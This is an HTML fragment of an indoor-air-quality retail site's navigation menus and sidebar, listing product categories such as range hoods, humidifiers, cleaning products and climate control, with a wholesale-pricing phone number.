<td class="item" style="width:10%;"><a class="link" href="/indoor-air-monitors-test-kits" id="navigationhandle5"><img class="dynamicimage" alt="Air Monitors" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Monitors&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/kitchen-range-hoods" id="navigationhandle6"><img class="dynamicimage" alt="Kitchen Range Hoods" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Kitchen+Range+Hoods&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497415588">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497582">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495594">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495596">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497584">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495598">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497588">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497586">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495600">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495604">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497592">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585938">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497594">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495606">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495608">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497596">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585940">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585942">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585944">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583942">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495610">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495612">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497598">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497600">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497604">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495614">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497606">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495616">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497608">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497612">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497610">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497614">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497616">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585912">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585928">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585930">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585932">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585934">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585936">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415586">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497642">
Hauslane Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499588">
KOBE Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525852">
Imperial Kitchen Ventilation Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524218">
Fast Kitchen Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item" style="width:10%;"><a class="link" href="/bed-bug-control-products" id="navigationhandle7"><img class="dynamicimage" alt="Bed Bugs" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bed+Bugs&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/cleaning-products" id="navigationhandle8"><img class="dynamicimage" alt="Cleaning Products" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Cleaning+Products&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disinfectant-wipes-solutions-sprays">
Disinfectant Wipes, Solutions & Sprays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hand-body-sanitizers">
Hand and Body Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/germicidal-surface-protectant">
Germicidal Surface Protectant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-mat-floor-sanitizers">
UV Mat and Floor Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497443588">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laundry-products">
Laundry Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trash-recycling-bins">
Trash Recycling Bins</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/indoor-temperature-climate-control-products" id="navigationhandle9"><img class="dynamicimage" alt="Climate Control" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Climate+Control&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aromatherapy">
Aromatherapy<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-diffusers-vaporizers-nebulizers">
Aromatherapy Diffusers & Vaporizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/essential-oils">
Essential Oils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-accessories-and-supplies">
Aromatherapy Accessories & Supplies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heaters">
Space Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/space-heaters">
Residential Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/garage-heaters">
Garage Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-heater-dryer-combos">
Commercial Heater & Dryer Combos </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-systems">
Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling-portable-room-fans">
Portable Room Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-misting-fans">
Outdoor Misting Fans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/evaporative-coolers">
Evaporative Coolers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-evaporative-coolers">
Residential Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-portable-evaporative-coolers">
Commercial Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-cooler-media-filters">
Replacement Evaporative Cooler Media Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-conditioners">
Portable Air Conditioners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-air-conditioners">
Residential Portable Air Conditioners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-portable-air-conditioners">
Industrial Portable Air Conditioners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/humidifier">
Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-humidifiers">
Residential Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-residential-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057632">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-humidifier">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-atomizer-fog-humidifiers">
Atomizer Fog Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-residential-humidifiers">
Filterless Residential Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057640">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497061582">
Cold Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/warm-air-residential-humidifiers">
Warm Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057634">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-steam-humidifiers">
Hot Steam Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057642">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057720">
Warm Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/furnace-hvac-humidifiers">
Furnace / HVAC Whole Home Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-air-hvac-humidifiers">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-air-hvac-humidifiers">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-whole-home-humidifiers">
Small Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-whole-home-humidifiers">
Medium Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-whole-home-humidifiers">
Large Home Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-single-room-humidifiers">
Portable Single Room Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-mist-portable-single-room-humidifiers">
Cold Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-mist-portable-single-room-humidifiers">
Warm Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-single-room-portable-humidifiers">
Small Room Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-single-room-portable-humidifiers">
Medium Room Humidifers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-single-room-portable-humidifiers">
Large Room Humidifers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ultrasonic-humidifiers">
Ultrasonic Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-cool-mist-humidifier">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-warm-mist-humidifier">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-humidifier-bulbs-filters">
Residential Humidifier Filters & Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-humidifiers">
Industrial & Commercial Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-commercial-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-cold-mist-humidifiers">
Cold Mist Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-commercial-humidifiers">
Ultrasonic Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-commercial-humidifiers">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-evaporative-cold-air-commercial-humidifiers">
Filterless Humidifiers (Cold Air Evaporative)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-fog-atomizer-humidifiers">
Fog Atomizer Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-cold-air-commercial-humidifiers">
Portable Cold Air Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-warm-mist-humidifiers">
Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-humidifiers">
HVAC Commercial Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-humidifiers-replacement-uv-bulbs-filters">
Replacement UV Bulbs and Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-humidity-humidifiers">
High Humidity Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cigar-room-walk-in-humidifiers">
Cigar Rooms Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-yoga-humidifiers">
Hot Yoga Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/produce-crop-storage-humidifiers">
Produce Storage Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laboratory-industrial-humidifiers">
Laboratory Humidifiers </a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dehumidifiers">
Dehumidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygrometers-and-thermometers">
Hygrometers & Thermometers</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item last parent" style="width:10%;"><a class="link" href="/indoor-air-quality-information" id="navigationhandle10"><img class="dynamicimage" alt="Information" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Information&amp;children.state=children&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/use-fsa-hsa-card-for-purchase">
Using FSA and HSA Insurance Cards for Payment</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-dust-mites">
What Are Dust Mites?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-quality-and-pollution-indoor-air">
Indoor Air Quality: Did You Know?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bacteria-viruses">
Bacteria & Viruses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/second-hand-smoke-dangers">
Second Hand Smoke Dangers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-do-you-get-asthma">
How Do You Get Asthma?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-allergies">
What Are Allergies?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangers-of-house-mold">
Dangers of House Mold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reaction-to-chemicals">
Reaction To Chemicals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-is-mcs-multiple-chemical-sensitivity">
What is MCS?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergic-to-pet-dander">
Allergic to Pet Dander?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/easy-financing">
Financing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-exchanges-returns">
Shipping Exchanges and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy-policy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-info">
Warranty Info</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/limitations-of-liability">
Limitations of Liability</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-and-cleaners-gift-cards">
Gift Cards</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631925388">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_598706336"><img class="subheading block dynamicimage" alt="Categories" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Categories&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768927507329"><h2 class="subheading hide">Categories</h2>
<div class="list-stack" id="list_598706336">
<table>
<tr class="row first" id="element_598706336_item_433485582" previewid="element_598706336_item_433485582">
<td class="cell list-content"><a class="name list-name link" href="/portable-home-office-air-purifiers">Portable Home & Office Air Purifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661270" previewid="element_598706336_item_428661270">
<td class="cell list-content"><a class="name list-name link" href="/industrial-commercial-air-cleaners">Commercial Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_427201592" previewid="element_598706336_item_427201592">
<td class="cell list-content"><a class="name list-name link" href="/replacement-air-filters">Replacement Air Purifier Filters & UV Bulbs</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661280" previewid="element_598706336_item_428661280">
<td class="cell list-content"><a class="name list-name link" href="/whole-house-air-cleaners">Whole House Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_455127592" previewid="element_598706336_item_455127592">
<td class="cell list-content"><a class="name list-name link" href="/hvac-duct-mounted-uv-air-cleaner-systems">Residential Duct UV Light Systems</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_473529707" previewid="element_598706336_item_473529707">
<td class="cell list-content"><a class="name list-name link" href="/pet-air-purifiers">Pet Air Purifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_485991590" previewid="element_598706336_item_485991590">
<td class="cell list-content"><a class="name list-name link" href="/fogging-disinfection-products-systems">Fogging Disinfection Systems and Products</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_472205590" previewid="element_598706336_item_472205590">
<td class="cell list-content"><a class="name list-name link" href="/indoor-air-monitors-test-kits">Air Monitors</a></td>
</tr>
<tr class="row" id="element_598706336_item_427203626" previewid="element_598706336_item_427203626">
<td class="cell list-content"><a class="name list-name link" href="/humidifier">Humidifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482502596" previewid="element_598706336_item_482502596">
<td class="cell list-content"><a class="name list-name link" href="/dehumidifiers">Dehumidifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_482566162" previewid="element_598706336_item_482566162">
<td class="cell list-content"><a class="name list-name link" href="/aromatherapy">Aromatherapy</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482615590" previewid="element_598706336_item_482615590">
<td class="cell list-content"><a class="name list-name link" href="/hygrometers-and-thermometers">Hygrometers & Thermometers</a></td>
</tr>
<tr class="row" id="element_598706336_item_490785602" previewid="element_598706336_item_490785602">
<td class="cell list-content"><a class="name list-name link" href="/cooling-portable-room-fans">Portable Room Fans</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_481249624" previewid="element_598706336_item_481249624">
<td class="cell list-content"><a class="name list-name link" href="/bed-bug-control-products">Bed Bugs</a></td>
</tr>
<tr class="row last" id="element_598706336_item_490867598" previewid="element_598706336_item_490867598">
<td class="cell list-content"><a class="name list-name link" href="/space-heaters">Residential Space Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631596376">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631745674">
<div class="panel"><div style="text-align: center;">
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">Purchasing Multiple Units?</font></span></strong></div>
<div style="text-align: left;"><strong><strong><span style="font-family:arial,helvetica,sans-serif;"><font size="3" style="font-size: 16px;">Call for Wholesale Pricing!</font></span></strong></strong></div>
</div>
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">800-701-2513</font></span></strong></div>
</div>
</div>
